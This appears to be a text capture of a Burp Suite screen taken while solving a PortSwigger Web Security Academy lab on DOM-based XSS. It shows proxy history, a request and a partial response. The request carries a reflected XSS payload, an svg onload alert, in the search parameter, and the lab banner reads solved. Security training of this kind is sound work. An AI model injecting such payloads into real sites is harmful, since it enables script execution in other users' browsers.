 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.11.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Academy Discover
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS and image content; hiding specific extensions
Pro version only
Filter on
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener port Start respons...
98 https://0a61009304db4f40804f03... GET /resources/css/labsBlog.css.map 404 131 JSON map ✓ 79.125.84.16 23:33:01 24 ... 8080 327
99 https://portswigger.net POST /academy/labs/marksolutionasviewed?l... ✓ 200 2396 JSON ✓ 99.86.109.40 SessionId=CfDJ8P... 23:34:01 24 ... 8080 2105
100 https://portswigger.net POST /academy/labs/marksolutionasviewed?l... ✓ 200 2102 JSON ✓ 99.86.109.40 23:34:01 24 ... 8080 4118
101 https://portswigger.net POST /academy/labs/marksolutionasviewed?l... ✓ 200 2102 JSON ✓ 99.86.109.40 23:34:01 24 ... 8080 5976
102 https://portswigger.net POST /academy/labs/marksolutionasviewed?l... ✓ 200 2102 JSON ✓ 99.86.109.40 23:34:02 24 ... 8080 5455
103 https://portswigger.net GET /web-security/cross-site-scripting/dom-... 200 45579 HTML Lab: DOM XSS in docum... ✓ 99.86.109.40 23:34:10 24 ... 8080 8037
119 https://portswigger.net POST /api/widgets? ✓ 200 7836 HTML ✓ 99.86.109.40 .AspNetCore.Mvc.... 23:34:25 24 ... 8080 6326
120 https://phingest.portswigger.com GET /array/phc_wWfgSaa3bSjrR9jrhn9eUjG... 200 1564 JSON ✓ 104.20.29.105 23:34:25 24 ... 8080 562
121 https://phingest.portswigger.com POST /e/ ✓ 200 447 JSON ✓ 104.20.29.105 23:34:25 24 ... 8080 562
124 https://0a61009304db4f40804f03... GET /?search=%22%3E%3Csvg+onload%3... ✓ 200 3897 HTML DOM XSS in document.... ✓ 79.125.84.16 23:34:43 24 ... 8080 1002
125 https://0a61009304db4f40804f03... GET /academyLabHeader ✓ 400 130 JSON ✓ 79.125.84.16 23:34:50 24 ... 8080 318
126 https://0a61009304db4f40804f03... GET /?search=%22%3E%3Csvg+onload%3... ✓ 200 7058 HTML DOM XSS in document.... ✓ 79.125.84.16 23:37:33 24 ... 8080 1394
129 https://0a61009304db4f40804f03... GET /academyLabHeader 101 147 ✓ 79.125.84.16 23:38:05 24 ... 8080 314
Request
Pretty Raw Hex \n
1 GET /?search=%22%3E%3Csvg+onload%3Dalert%281%29%3E HTTP/2
2 Host: 0a61009304db4f40804f039b003f0094.web-security-academy.net
3 Cookie: session=mBP4wesnu15jSAeDLCcshZ7I94159CKn
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:159.0) Gecko/20100101 Firefox/159.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.9
7 Accept-Encoding: gzip, deflate, br
8 Sec-Gpc: 1
9 Referer:
https://0a61009304db4f40804f039b003f0094.web-security-academy.net/?search=%22%3E%3Csvg
+onload%3Dalert%281%29%3E
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17
18
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 6950
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
DOM XSS in document.write sink using source location.search
</title>
13 </head>
14 <!--LAB_HEAD_END-->
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <!--LAB_HEADER_START-->
18 <div id="academyLabHeader">
19 <section class='academyLabBanner is-solved'>
20 <div class=container>
21 <div class=logo>
</div>
22 <div class=title-container>
23 <h2>
DOM XSS in <code>
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request cookies 1
Request headers 18
Response headers 3
Inspector
Notes
Event log (2) All issues
Memory: 189.1MB of 2.84GB